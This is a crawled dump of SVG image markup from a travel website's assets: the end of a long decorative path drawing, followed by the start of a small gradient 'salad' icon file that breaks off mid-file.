	c1,3.7,2,7.3,3,11l-3,3h-1c-0.7-1-1.3-2-2-3C1214.4,1339.6,1214.1,1336,1216,1332z M1070,1340c1.3,0.7,2.7,1.3,4,2
	c-0.3,1.3-0.7,2.7-1,4c-3.3,1.7-6.7,3.3-10,5c-0.7-1-1.3-2-2-3L1070,1340z M1274,1340c3,1.3,2.3,0.6,4,3c1.3,3,2.7,6,4,9
	c-0.3,0.7-0.7,1.3-1,2c-1.7-0.3-3.3-0.7-5-1c-1.3-3.3-2.7-6.7-4-10C1272.7,1342,1273.3,1341,1274,1340z M1613,1349c1,0.3,2,0.7,3,1
	l3,12h-6C1611.9,1356.3,1610.6,1353.3,1613,1349z M1051,1358c-1,2.7-2,5.3-3,8c-1.7,1-3.3,2-5,3c-1.3-0.3-2.7-0.7-4-1v-3l7-7H1051z
	 M1227,1359c5.3,1.6,6.7,4.7,9,9c-0.3,1.3-0.7,2.7-1,4h-1c-1.7-1-3.3-2-5-3C1226.8,1363.6,1225.2,1363.9,1227,1359z M1277,1368
	c1.7,0.3,3.3,0.7,5,1v4c-1.7,2.7-3.3,5.3-5,8c-1.7-0.3-3.3-0.7-5-1v-1C1273.7,1375.3,1275.3,1371.7,1277,1368z M1030,1378
	c-0.8,7.2-3.6,7.7-7,12h-3l-1-1v-4c2-2.3,4-4.7,6-7H1030z M1619,1378c1.3,0.7,2.7,1.3,4,2v8c-1.7-0.3-3.3-0.7-5-1
	C1618.3,1384,1618.7,1381,1619,1378z M1247,1379c5.3,0.8,10.1,2.7,13,6c-2.2,2.7-0.7,1.9-5,3c-3-1.7-6-3.3-9-5
	C1246.3,1381.7,1246.7,1380.3,1247,1379z M1008,1399c5,4.8,0.4,8.3-3,13c-1.7-0.3-3.3-0.7-5-1v-1c0.3-0.7,0.7-1.3,1-2
	C1003.3,1405,1005.7,1402,1008,1399z M464,1409c56.2-0.5,72,48.6,98,79c12.3,14.3,27.6,12.9,35,36c-1,0.3-2,0.7-3,1
	c-6.5,4.4-12.8,2.9-18-1c-2.8-10.1-6.6-13.4-16-17c1.3,14.4,9.3,22.3,13,34c2.7,8.6,4.7,23.1,2,33c2.7,7.7,5.3,15.3,8,23
	c10.4,57.4-78.7,121.1-135,108c-18.5-4.3-22.4-18-34-24c-9-1.3-18-2.7-27-4c-8-6.3-16-12.7-24-19c-8.7-2.7-17.3-5.3-26-8
	c2.9,8.4,9.3,25.3,1,33h-11c-3.8-6.2-1.7-11.3-4-21c-3.3-13.8-18.1-22.9-11-42c-5-8.3-10-16.7-15-25c-12.8-29.9-4.8-64.3,16-80
	c8.1-6,17.3-10.4,27-13c10-2.6,27.9,0.6,34-6l4-3c-3.3-13.3-7-22.4,1-34c7-2.9,16.9-11.1,27-7c7,2.8,11.6,8.7,14,16c2-0.3,4-0.7,6-1
	C428.4,1435,441,1420.7,464,1409z M465,1415c-19.7,10.8-30.6,23.2-33,51h1c8-0.3,16-0.7,24-1c8.5-69.6,55.8-11.4,68-17
	C514,1430.9,492.8,1415,465,1415z M990,1423c3.7,1.1,2.9,0.8,5,3c-2.3,3.7-4.7,7.3-7,11c-1.3-1-2.7-2-4-3L990,1423z M479,1436
	c-8.7,5.6-18,17.5-15,31c27.9,5.3,42.7,37.3,58,56l35,27c-0.2-19.7-11.4-28.1-17-42l-4-24C527.8,1461.1,508.2,1437.9,479,1436z
	 M977,1449c1.3,0.7,2.7,1.3,4,2c-1,3.7-2,7.3-3,11c-0.7,0.3-1.3,0.7-2,1l-4-3L977,1449z M528,1453c-0.8,12.9,12.8,17.8,16,28v22
	c5.7,10.7,11.3,21.3,17,32c2.4,6.1-0.9,15.3,1,21l7,9h1c0.1-23.5-11.5-35.2-16-53c-0.7-9.3-1.3-18.7-2-28
	C544,1473.7,536,1463.3,528,1453z M394,1458c-5.3,4-10.5,6.3-15,11c-0.2,8.8,1.3,13.6,4,19l4-3c-3.8-7.4-4.4-12.9,0-20
	c3-1.3,6-2.7,9-4c9.6,1,10.1,4.9,15,10c1.3-0.3,2.7-0.7,4-1C410.9,1461.8,407,1457.6,394,1458z M396,1467c-2,1.3-4,2.7-6,4
	c-0.8,4.9-0.7,6.5,2,10c4.3-2.3,8.7-4.7,13-7v-1C401.9,1469.6,401.8,1468.1,396,1467z M442,1470c-32.7,12.4-70.4,16.3-77,53
	c33.7,26,56.1,66.8,102,31c8.4-6.5,16.8-8.9,17-24l-35-60H442z M457,1471c9.8,19.5,28.7,35.7,33,59c2.9,15.9-13,24.1-21,30
	c-49.2,36.2-67.8-2.4-105-30v5c22.3,13.6,36.7,47,66,52c16.7,2.8,63.1-33.8,66-45c3.6-14.1-25.4-64.6-32-69
	C461.7,1472.3,459.3,1471.7,457,1471z M968,1476l4,3c-0.9,4.9-2,9.2-5,12c-2.7-2.2-1.9-0.7-3-5C965.3,1482.7,966.7,1479.3,968,1476z
	 M475,1478c14.5,23.4,44.6,66.4,8,87l3,3c4.5,10.1,14,15.4,17,27l-22,15c-1.7-0.7-3.3-1.3-5-2c-5-8.7-10-17.3-15-26
	c-49.9,32-63.5-21.8-96-38c10,22.7,20,45.3,30,68l8,31c2-0.3,4-0.7,6-1c8.6,1.6,15.7,8,20,14l20,42c14.9,7.6,38.6-1.7,49-6
	c35.7-14.8,79.1-35.9,79-86c-12.8-6.8-30.5-31.1-34-46c-2.2-9.4,3.3-8.6,0-15C510.7,1531.7,502.8,1494.5,475,1478z M1604,1564
	c54.9-1.4,61.4,18.7,60,74c5.8,0.7,7,1.6,9,6c3.7,6.9,1.4,15-2,20c-16.3,4.4-66.1,8.5-80-1c-1.3-25.8-31.2-45-54-27
	c-8.5,6.7-10.6,18.1-14,30c-58.3-0.3-116.7-0.7-175-1c-0.9-22.1-22.7-48-47-32c-11.1,7.3-11.3,20.1-17,33c-20,0.2-40.9,2.4-59-1
	c-1.3-1.7-2.7-3.3-4-5c-11-23.5-3.8-69,2-90c4.9-17.6-3.3-57.1,0-73c19.2-13.1,56.3-10,89-10c65.7,0,136.6-8.5,200,1
	c33.2,5,67.9-4.7,90,9C1602.7,1519.3,1603.3,1541.7,1604,1564z M1376,1492c-11,0.3-22,0.7-33,1c-35.5,0-90.7-6.4-114,8
	c-0.3,1.7-0.7,3.3-1,5c120.8,0,248.3,0,369,0v-3c-1-1.3-2-2.7-3-4C1538.2,1485.3,1442.1,1492,1376,1492z M559,1494
	c0.7,3.2,1,5.2,3,7c11.7,6.9,13.4,9.1,20,21h5C583.9,1506.4,571.9,1499.6,559,1494z M960,1519c-0.2-6,0.3-10.6,2-14h3
	c0.3,0.3,0.7,0.7,1,1c-0.3,4.3-0.7,8.7-1,13H960z M350,1506c-7.7,2.3-15.3,4.7-23,7c-42.9,23.9-32.8,64.7-12,102l4-3
	c-25.7-41.4-0.1-71,39-82c0-11,3.8-17.3,8-24H350z M425,1508c1.3,0.3,2.7,0.7,4,1c-0.3,1.7-0.7,3.3-1,5h-1l-4-3L425,1508z
	 M1229,1512v61c-1.8,4.9-5.3,7.6-6,16h9c5.8,7.8,11.8,32.8,6,45h-15v5c11.9-0.5,35.7-2.9,41,4c5.4,8.6,0.6,17.4,16,17v-2
	c10.5-22.8,27.2-52,59-27c9.3,7.4,7.7,22.4,14,29h166c2.7-49.6,71.5-47.3,78,1h18v-1c-1.8-5.5-2.2-11.3-1-17c14.7-1.7,29.3-3.3,44-5
	v-5c-9.2-0.2-17.7-2.8-21-9c-10-11.2,6.8-26.5,20-26c-0.3-2.7-0.7-5.3-1-8c-13.3,0.3-42,5.2-52-2c-8.6-6.2-8.4-56.6-8-76
	C1476.1,1512,1348.9,1511.6,1229,1512z M1592,1576c-14.1,0.7-56.8,3.2-63-7c-4.6-9.6-3.3-36.6-1-48c1.3-1,2.7-2,4-3
	c8.6-1.8,46.6-2.9,53,3L1592,1576z M1257,1518c7.7,0.3,15.3,0.7,23,1c1,16.7,2,33.3,3,50c-0.3,1-0.7,2-1,3c-10.2,1.7-35.7,5.8-42-2
	c-4.9-8.5-5.6-40.3-1-50L1257,1518z M1314,1518c7.3,0.3,14.7,0.7,22,1c4.6,14,3.1,35.7,3,53c-12.8,1.9-29.5,2.7-42,0
	c-3.9-10.3-6.3-40.7-1-52L1314,1518z M1371,1518c7.3,0.3,14.7,0.7,22,1c1,17.7,2,35.3,3,53c-12.8,1.9-29.5,2.7-42,0
	c-4.4-11.7-4.8-37.5-2-52L1371,1518z M1428,1518c7.3,0.3,14.7,0.7,22,1c2.7,8.9,7.1,47.7,0,53c-9.7,4.2-29.2,2.2-39,0
	c-4.4-10.3-5.7-38.8-2-52L1428,1518z M1468,1518c13.7,0.7,27.3,1.3,41,2c0.2,19.6,7.6,104.8,0,113h-43
	C1460.6,1613.2,1459.8,1533,1468,1518z M414,1521l28,3c0.3,0.7,0.7,1.3,1,2v1c-0.3,0.7-0.7,1.3-1,2c-10.9,1.7-19.4-0.6-28-3V1521z
	 M1534,1523c-1.6,10-4.3,38.7,2,45h19c0.3-5.5,0.3-5.9,4-8c8.6-7.8,20.1,1.8,26,6c-1.7-13.7-3.3-27.3-5-41L1534,1523z M1256,1524
	c-4.3,0.7-8.7,1.3-13,2c-0.3,9.2-2.1,35.5,3,41h31c-1-14.3-2-28.7-3-43H1256z M1333,1567c-0.7-14.3-1.3-28.7-2-43
	c-10.3,0.7-20.7,1.3-31,2c-0.3,10.2-2.4,35.2,3,41H1333z M1390,1567c-0.7-14.3-1.3-28.7-2-43c-10.3,0.7-20.7,1.3-31,2
	c-0.4,10.8-2.6,34.9,3,41H1390z M1414,1525c0.7,14.3,1.3,28.7,2,43c10.3-0.3,20.7-0.7,31-1c-0.7-14.3-1.3-28.7-2-43L1414,1525z
	 M1471,1524v104h35v-1c-4.8-19.7,4.6-91.1-5-102C1491,1524.7,1481,1524.3,1471,1524z M965,1548c-4-0.6-3,0.1-5-2v-12
	c1.7,0.3,3.3,0.7,5,1V1548z M356,1536c-34.5,15.8-53.8,35.2-29,76c4.4,7.2,6.3,17.3,13,22c11,3.3,22,6.7,33,10
	c10.1,5.6,16.8,15.3,30,18l-21-69l-21-39L356,1536z M405,1538c8.3,3.7,16.7,7.3,25,11c9.3,1.5,16.4-4.1,25-2v1c-1.6,2.7-0.3,1.4-3,3
	c-16.4,8.5-38.8,1.1-48-9C404.3,1540.7,404.7,1539.3,405,1538z M551,1552l-2,3c3.3,14.9,16.1,37.2,28,44v-3
	C571.3,1576.2,565.5,1562.6,551,1552z M1944,1658c12.5-0.2,30-1.8,38,3c23.9,14.4,23.8,101.8,24,142c0.2,39,6.6,85.2-23,95
	c0.2,8.3,0.2,12.2-4,16c0,0,5.4,12.9,4,18c-2.3,3.3-4.7,6.7-7,10l-13,3c-6-3.1-10.1-3.7-13-10c-4.1-6.7-1.2-16,2-21
	c-1.7-1-3.3-2-5-3v-9c-23,0.3-46,0.7-69,1c0,7.3-0.5,7.7-4,11c0,0,5.4,12.9,4,18c-2.3,3.3-4.7,6.7-7,10l-13,3c-6.8-3.6-11-4.5-14-12
	c-2.3-7.5,0-14.2,3-19c-6.2-3.3-5.3-8-4-16c-9.5-3.2-18.4-11.1-22-20c-9.3-22.9-11.5-180.1,0-200c10.2-17.6,28.1-14.3,51-20
	c-0.3-24.7-0.7-49.3-1-74c-7.6,0.4-9.7-0.1-12-5c-1.8-6.1-0.8-14.9,1-20c21.9-0.4,72.5-8.4,91,0c1.2,7.5,1.1,16.4-1,23
	c-12.2,2.3-7.5,43.4-7,58L1944,1658z M963,1563h4v2l1,12c-1.7-0.3-3.3-0.7-5-1V1563z M1563,1563c-2.4,5.8-1.1,6,3,10
	c5-0.7,10-1.3,15-2c-0.7-1-1.3-2-2-3C1573.2,1565.6,1571.9,1563.3,1563,1563z M1864,1565c0.3,3,0.7,6,1,9c0.7,1.3,1.3,2.7,2,4
	c26-0.7,52-1.3,78-2c0.3-4.3,0.7-8.7,1-13C1918.7,1563.7,1891.3,1564.3,1864,1565z M477,1569c-3.7,3.3-7.3,6.7-11,10
	c4.7,7.7,9.3,15.3,14,23l16-9v-1L477,1569z M1604,1570c0.7,5.9,1.8,9.6,6,12c7.8,4.8,29.5,2.3,41,2v-1
	C1641.3,1572.3,1624.9,1569.7,1604,1570z M538,1576c12.2,4.6,34.5,31.3,26,52c-5.9,14.4-79.4,64-104,55c-14.4-5.3-23.3-25.8-29-40
	c8.3-6,19.7-7.7,30-12C490.6,1618.5,521.8,1602.1,538,1576z M476,1579c7.1,0.1,8,1.1,11,5c-0.3,5.6-1,5.8-3,9h-1c-3-0.7-6-1.3-9-2
	l-1-9L476,1579z M1877,1658h7c-0.7-25-1.3-50-2-75c-1.7,0.3-3.3,0.7-5,1V1658z M1888,1583c0.7,25,1.3,50,2,75h36v-74
	C1913.3,1583.7,1900.7,1583.3,1888,1583z M539,1584c-9.8,22.8-47.1,40.1-70,50l-30,12c1.7,2.7,3.3,5.3,5,8c43.3-0.7,88.8-30,105-59
	L539,1584z M1932,1584v74h6c-0.3-24.7-0.7-49.3-1-74H1932z M479,1585c0.3,0.7,0.7,1.3,1,2C479.6,1586.1,480.8,1586.3,479,1585z
	 M1529,1587c1.7,0.3,3.3,0.7,5,1c-0.3,11.3-0.7,22.7-1,34c-1.7-0.3-3.3-0.7-5-1C1528.3,1609.7,1528.7,1598.3,1529,1587z M1545,1590
	c4.3,0.3,8.7,0.7,13,1v4h-13V1590z M969,1591c1.7,0.7,3.3,1.3,5,2c0.7,3.7,1.3,7.3,2,11h-6C969.7,1599.7,969.3,1595.3,969,1591z
	 M1271,1591c51.3,0.3,102.7,0.7,154,1v1c-0.7,1.3-1.3,2.7-2,4h-153c-0.3-1-0.7-2-1-3C1269.7,1593,1270.3,1592,1271,1591z M1223,1628
	h11c-1-10.7-2-21.3-3-32c-2.3-0.3-4.7-0.7-7-1l-1,1V1628z M1592,1596c1.3,0.7,2.7,1.3,4,2c-0.3,9-0.7,18-1,27h-1
	c-1.3-0.7-2.7-1.3-4-2C1589.7,1614,1589.2,1601.9,1592,1596z M552,1601c-15.4,23.1-42.4,40.3-70,51l-35,9c3.7,6.4,8.8,15.1,17,17
	c21,4.8,82.2-36.2,90-47C560,1622.6,558.7,1607.5,552,1601z M1651,1604c-5.3,4.3-8.1,6.1-11,13c3.2,7.2,7.8,9.9,18,10v-23H1651z
	 M1351,1614c22.7,0.3,45.3,0.7,68,1c-0.3,1.7-0.7,3.3-1,5c-22.7-0.3-45.3-0.7-68-1v-1C1350.3,1616.7,1350.7,1615.3,1351,1614z
	 M321,1617l-2,3c9.6,29.9,23.3,18.7,46,32c15,8.8,19.6,21.9,44,23l-1-3l-49-27c-6.7-1.7-13.3-3.3-20-5
	C330.2,1634.9,328.8,1622.8,321,1617z M986,1632c-7.2-1-9.4-7-8-13c1.7,0.3,3.3,0.7,5,1v2L986,1632z M316,1630
	c2.4,16.4,10.2,25.3,14,44l6,3v-12C331.4,1652.2,325.2,1638.4,316,1630z M1312,1640c30.6-1,41.4,46.1,14,53
	C1291.1,1701.8,1282.7,1653.6,1312,1640z M1554,1640c26.1-0.7,33.4,21.9,27,44C1544.2,1714.2,1515.7,1658.3,1554,1640z M1364,1643
	c28.8-0.2,126.2-6.5,145,2v3l-1,1c-48.7-0.3-97.3-0.7-146-1v-1C1362.7,1645.7,1363.3,1644.3,1364,1643z M1656,1644
	c-12.3,1.3-24.7,2.7-37,4v5c0.7,2.7,1.3,5.3,2,8c16,0.2,32-0.5,48-2c-0.3-4.7-0.7-9.3-1-14C1664,1644.7,1660,1644.3,1656,1644z
	 M999,1658c-7.1-1.1-7.6-4.7-10-10c0.3-1,0.7-2,1-3c1.7,0.3,3.3,0.7,5,1L999,1658z M1225,1645c-0.9,4.3,0.3,10.7,2,15h36v-1
	C1258,1642.1,1246.7,1644,1225,1645z M1312,1646c-2.7,1.7-5.3,3.3-8,5c-7.3,17.1-4.9,36.2,18,37c3.7-2,7.3-4,11-6
	c4.2-12.4,2.6-28.9-9-34L1312,1646z M1554,1646c-16.9,11.3-17.2,41.1,10,42c5.7-2.1,9.5-3.6,12-9c6.3-11-1.8-27.5-10-31L1554,1646z
	 M406,1649c3.3,19.8,17.5,37.8,33,46h1C437.6,1676.8,424.3,1651.2,406,1649z M1313,1655c3,0.3,6,0.7,9,1c4.1,2.9,8.4,9.9,5,17
	c-0.7,1.3-1.3,2.7-2,4c-3,0.7-6,1.3-9,2c-2.3-1.3-4.7-2.7-7-4c-1.2-3.8-3-8.5-1-13C1309.7,1659.7,1311.3,1657.3,1313,1655z
	 M1556,1655c2.7,0.3,5.3,0.7,8,1c1.7,2,3.3,4,5,6c2.1,6.5,1.2,9.8-2,15c-6.8,1.8-8.9,1.3-15-1c-1.9-3.7-4.3-8.8-2-14
	C1552,1659.7,1554,1657.3,1556,1655z M1315,1661c-2.6,5.1-1.8,7.7,1,12h4c1-1.3,2-2.7,3-4c-0.7-2.3-1.3-4.7-2-7
	C1319,1661.7,1317,1661.3,1315,1661z M1557,1661c-2.6,5.1-1.8,7.7,1,12h4l3-3c-0.7-2.7-1.3-5.3-2-8
	C1561,1661.7,1559,1661.3,1557,1661z M1909,1773h9c-0.7-36.7-1.3-73.3-2-110c-3,0.3-6,0.7-9,1
	C1907.7,1700.3,1908.3,1736.7,1909,1773z M1922,1663c0.7,36.7,1.3,73.3,2,110c9-0.3,18-0.7,27-1c-0.7-36.3-1.3-72.7-2-109H1922z
	 M1957,1772h11l-3-108c-2.7-0.3-5.3-0.7-8-1l-2,2C1955.7,1700.7,1956.3,1736.3,1957,1772z M1875,1664v110c9.3-0.3,18.7-0.7,28-1
	c-0.7-36.3-1.3-72.7-2-109H1875z M1861,1665c-1,36.3-2,72.7-3,109h11v-109H1861z M1999,1771c-0.3-35.7,2.4-99.5-28-106
	c1,35.7,2,71.3,3,107h13C1991,1771.7,1995,1771.3,1999,1771z M1820,1774h32c0.7-31.3,1.3-62.7,2-94h-4c-24,20.2-5.5,52.3-14,86
	c-1.7-0.3-3.3-0.7-5-1c-0.9-40.2-7.3-82.3,24-92v-7C1811.7,1667.7,1819.1,1729.4,1820,1774z M1005,1670h3c2.3,3,4.7,6,7,9v3
	c-1,0.3-2,0.7-3,1C1007.6,1680,1003.9,1675.7,1005,1670z M1023,1693c6.2,1.5,10.3,5.9,9,12c-2-0.7-4-1.3-6-2c-1.3-2-2.7-4-4-6
	C1022.3,1695.7,1022.7,1694.3,1023,1693z M1043,1714c6.6,0.8,9.2,3.6,12,8l-3,3C1046.7,1722.5,1042.2,1720,1043,1714z M1068,1729
	c2,0.3,4,0.7,6,1l3,3c-0.7,1-1.3,2-2,3h-1c-2.3-0.7-4.7-1.3-7-2C1067.3,1732.3,1067.7,1730.7,1068,1729z M780,1754
	c59.5-1.1,103.1,24.9,121,65c30.7,68.6-16.5,136.5-72,150c-92.6,22.5-174.3-61.1-138-149c10.4-25.1,31.9-48.7,57-59
	C758.7,1758.7,769.3,1756.3,780,1754z M166,1759c3.3,0.3,6.7,0.7,10,1l8,9c16,28.6-25.1,66.4-36,78c11.4,26.9,43.9,71.8,19,97h-2
	c-17.6-21.3-37.1-39.5-51-65c-2.7,2.7-5.3,5.3-8,8c-14.7,12.3-29.3,24.7-44,37c2.4,7.6,6.8,14.8,3,23c-4,2.7-8,5.3-12,8
	c-3.7-4.3-7.3-8.7-11-13l-9,9h-4c-4.7-4.7-9.3-9.3-14-14c2.3-3.7,4.7-7.3,7-11c-5-4.7-10-9.3-15-14c0.7-0.7,1.3-1.3,2-2l10-12l18,6
	c9.3-18.6,32-40.1,35-59c-24.9-9.8-53.5-31.3-72-49v-1c39-33,74.2,19.9,103,10C117.6,1772.2,136.4,1774.4,166,1759z M1624,1759
	c3.3,0.3,6.7,0.7,10,1c2.7,3,5.3,6,8,9c16,28.6-25.1,66.4-36,78c11.4,26.9,43.9,71.8,19,97h-2c-17.6-21.3-37.1-39.5-51-65l-8,8
	c-14.7,12.3-29.3,24.7-44,37c2.4,7.6,6.8,14.8,3,23c-4,2.7-8,5.3-12,8c-3.7-4.3-7.3-8.7-11-13l-9,9h-4l-14-14c2.3-3.7,4.7-7.3,7-11
	c-5-4.7-10-9.3-15-14l2-2c3.3-4,6.7-8,10-12l18,6c9.3-18.6,32-40.1,35-59c-24.9-9.8-53.5-31.3-72-49v-1c39-33,74.2,19.9,103,10
	C1575.6,1772.2,1594.3,1774.4,1624,1759z M802,1760c-24.7-0.8-51,1.6-63,14c0.3,2.7,0.7,5.3,1,8c13.8,2,54.4-4.5,61-15L802,1760z
	 M802,1965c0.6-5.8,1.6-5.6,4-9c13.1-3.5,21.8-13.7,35-18c10.7-3.5,19.8,7.5,25,5c12.6-5.9,44.5-53.2,36-75
	c-1.3,17.6-19.2,72.4-36,67c-3.9-3-15.8-22.8-17-27l-2-14c-4.9-7.4-17.6-12.5-24-19c0-11.8,4.3-15.1,7-23c8.9-26.4,2.7-19.2,27-30
	c1.5-5,3.5-12.5,0-17c-9.1,3-14.1,0.1-22-2c-7.2,12.3-6.9,30.2-31,25c-4.3-8.8-14.7-21.3-11-30h15c3.7-5.8,3.6-17.4,8-24
	c5-2.7,10-5.3,15-8c-7.7-1.7-15.3-3.3-23-5c-1.8,18.7-11.4,12.5-24,20c-3.3,2.7-6.7,5.3-10,8l-17-3c-4.8,1.3-5.2,7.7-13,5
	c-6.5-2.6-8.4-6.6-11-13c-0.7,0.7-1.3,1.3-2,2c-5.7,5.3-11.3,10.7-17,16v1c12.7,1.8,18.7,14.5,13,28c16.8-0.1,29.5,12.5,31,27h-2
	c-7.2,3.3-17,2.3-21,9c-0.7,3.3-1.3,6.7-2,10c-4.3,1.3-8.7,2.7-13,4c0.4,7,2.1,7.1,5,11c21,6.1,24.7-11.3,38-7c3.9,1.7,5.2,3.2,7,7
	c2.4,10.1-4.4,17.9,2,27c6.7,9.5,29.2,18,26,33c-29.2,4.2-67.6-1.6-84-14C730.4,1953.6,764.5,1965,802,1965z M163,1767
	c-8.3,2.3-16.7,4.7-25,7c-15.7,9.3-21.7,27.5-35,39c-29.1-3.7-70.6-35.9-94-17c0.7,0.3,1.3,0.7,2,1c17.4,21.1,51.9,26.9,69,48
	l-41,66c-6.3-2.3-12.7-4.7-19-7c-6.4,11,0.5,12.5,10,20l-8,12c0.3,0.7,0.7,1.3,1,2l8,6l10-9h2l11,12l3-3l4-3c-2-6.7-4-13.3-6-20
	c19.3-16.3,38.7-32.7,58-49h4c11.1,22.6,29.5,49.5,49,64c10.5-29.9-13.1-62.9-25-90c16.5-21.2,45.6-36.5,36-78
	C172.3,1767.7,167.7,1767.3,163,1767z M1621,1767c-8.3,2.3-16.7,4.7-25,7c-15.7,9.3-21.7,27.5-35,39c-29.1-3.7-70.6-35.9-94-17
	c0.7,0.3,1.3,0.7,2,1c17.4,21.1,51.9,26.9,69,48c-13.7,22-27.3,44-41,66c-6.3-2.3-12.7-4.7-19-7c-6.4,11,0.6,12.5,10,20
	c-2.7,4-5.3,8-8,12c0.3,0.7,0.7,1.3,1,2c2.7,2,5.3,4,8,6c3.3-3,6.7-6,10-9h2c3.7,4,7.3,8,11,12l3-3c1.3-1,2.7-2,4-3
	c-2-6.7-4-13.3-6-20l58-49h4c11.1,22.6,29.5,49.5,49,64c10.5-29.9-13.1-62.9-25-90c16.5-21.2,45.6-36.5,36-78
	C1630.3,1767.7,1625.7,1767.3,1621,1767z M828,1773c-2.3,1.7-4.7,3.3-7,5c-1.4,15.1-5.1,25.1-22,25c4.7,6.3,9.3,12.7,14,19h3
	c9.3-3.7,8.2-17.4,13-25c10.2,0.1,28.2,0.3,33,1v2c3.9,6.2,3,15.8,1,23c-22.4,15-16.7,3-26,32c-2,6.1-7.1,7-8,16
	c4.9,9.1,10,8.3,18,14c3,2.1,21.2,36.4,22,41h4c8.9-12,30.5-53.1,25-77c-3.7-6.3-7.3-12.7-11-19c1-5.7,2-11.3,3-17
	C873.9,1794.2,863.6,1772.6,828,1773z M1820,1780c0.3,4.7,0.7,9.3,1,14l178-3v-14L1820,1780z M1924,1798c0.7,32.7,1.3,65.3,2,98
	c8.7-0.3,17.3-0.7,26-1v-98L1924,1798z M1958,1797v98h11c-0.3-32.7-0.7-65.3-1-98H1958z M1974,1797c0.3,32.3,0.7,64.7,1,97
	c34.7-5.5,25.8-58.6,25-97H1974z M1875,1799c-0.2,34.9,2.8,66.6,5,98h25l-3-99L1875,1799z M1909,1798c0.7,33,1.3,66,2,99h9
	c-0.7-33-1.3-66-2-99H1909z M1853,1799h-16c0.7,22.7,1.3,45.3,2,68h-5c-1-22.7-2-45.3-3-68c-3.7,0.3-7.3,0.7-11,1v1
	c11.9,49.7-13.7,79.3,37,95C1855.7,1863.7,1854.3,1831.3,1853,1799z M1859,1799c-0.3,17.7-1,89.4,6,97c3,0.3,6,0.7,9,1
	c-1.3-31.7-4.9-63.1-5-98H1859z M708,1803c-16.3,25.4-19.2,54.8-13,92c13.1,0.1,22.6,2.6,30,8c-0.8,10.7-9.6,14.9-6,25
	c4.9,10,57.3,18.1,74,11v-1c-11.2-3.8-24-17-32-25c0.6-12.3,5.6-21.3-2-28c-5,3.7-10,7.3-15,11c-17.1,0.8-31-5.9-32-21
	c4.7-4.7,9-6.3,16-9c-0.5-8.2-0.4-8.1,3-13c6.7-1.7,13.3-3.3,20-5c-0.7-0.7-1.3-1.3-2-2c-5-14.6-13.9-12.1-30-16v-1
	C722.8,1817.3,727,1802.8,708,1803z M787,1811c9.1,4.3,12.5,14.3,6,23c-1.7,0.3-3.3,0.7-5,1c-4.8-3.8-6.7-7.7-10-13
	C779.9,1815.8,782.4,1814.4,787,1811z M786,1818c-0.8,4.2,0.1,7.9,3,11c0.7-0.3,1.3-0.7,2-1v-4C789.4,1820.8,789.2,1819.8,786,1818z
	 M895,1825c1.3,3.3,2.7,6.7,4,10C897.7,1831.7,896.3,1828.3,895,1825z M751,1857c2.7,0.3,5.3,0.7,8,1c4.1,1.7,5.9,4.4,4,9
	c-2.1,5.2-8.8,10.4-16,7c-2.1-1.4-1.6-1.1-3-3C745,1863.7,747.4,1861.3,751,1857z M753,1863c-1,2.3-2,4.7-3,7h1c4.1-2,5.5-2.1,7-7
	H753z M1872,1909v-6l-23-3v2c-0.3,2-0.7,4-1,6h3L1872,1909z M1977,1909v-9c-8,0.7-16,1.3-24,2v6h3L1977,1909z M697,1901
	c2.9,10.7,9.1,23.9,17,30c-5.1-12.3,6.4-17.1,2-28L697,1901z M1856,1915c-1.7,1-3.3,2-5,3c-0.7,4-1.3,8-2,12c1.6,3.2,1.8,4.2,5,6
	c2.6,2.3,4.1,2.7,9,3c3-2.3,6-4.7,9-7c0.4-8-0.1-12.2-5-15C1864.3,1915.2,1861.1,1914.9,1856,1915z M1961,1915
	c-6.2,4.2-11.3,15.7-2,21c2.6,2.3,4.1,2.7,9,3c3-2.3,6-4.7,9-7c0.4-8-0.1-12.2-5-15C1969.3,1915.2,1966.1,1914.9,1961,1915z
	 M1857,1920h7c1.3,2,2.7,4,4,6c-1,2.3-2,4.7-3,7h-7c-3.3-1.6-3.2-2-5-5C1854.3,1925.3,1855.7,1922.7,1857,1920z M1962,1920h7
	c1.3,2,2.7,4,4,6c-1,2.3-2,4.7-3,7h-7c-3.3-1.6-3.2-2-5-5C1959.3,1925.3,1960.7,1922.7,1962,1920z M1859,1926c2.5,1.6,0.2,1,3,0
	H1859z M1964,1926c1.7,2.5,0.6,1.2,3,0H1964z M843,1944c-9,6.7-30.5,10.6-35,21h5c18.4-4.8,32-8.3,46-16l-2-3L843,1944z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gardeshgari724.com/assets/template/gardeshgari/images/loca.svg
body_size: 1789
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="74" height="56" viewBox="0 0 74 56">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_2043" data-name="Rectangle 2043" width="74" height="56" transform="translate(474 1881)" fill="#fff" stroke="#707070" stroke-width="1"/>
    </clipPath>
    <linearGradient id="linear-gradient" x1="0.538" y1="0.121" x2="0.47" y2="1.44" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#fd5059"/>
      <stop offset="1" stop-color="#fd5059" stop-opacity="0.102"/>
    </linearGradient>
    <linearGradient id="linear-gradient-2" x1="1.047" x2="-0.183" y2="1.308" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#fd5059"/>
      <stop offset="1" stop-color="#fd5059" stop-opacity="0"/>
    </linearGradient>
    <linearGradient id="linear-gradient-4" x1="0.5" x2="0.5" y2="1" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#fd5059"/>
      <stop offset="1" stop-color="#fff"/>
    </linearGradient>
  </defs>
  <g id="Mask_Group_10" data-name="Mask Group 10" transform="translate(-474 -1881)" clip-path="url(#clip-path)">
    <g id="salad_1_" data-name="salad (1)" transform="translate(483.5 1881)">
      <path id="Path_1570" data-name="Path 1570" d="M36.4,55.067H19.6A18.666,18.666,0,0,1,.933,36.4H55.066A18.666,18.666,0,0,1,36.4,55.067Z" fill="url(#linear-gradient)"/>
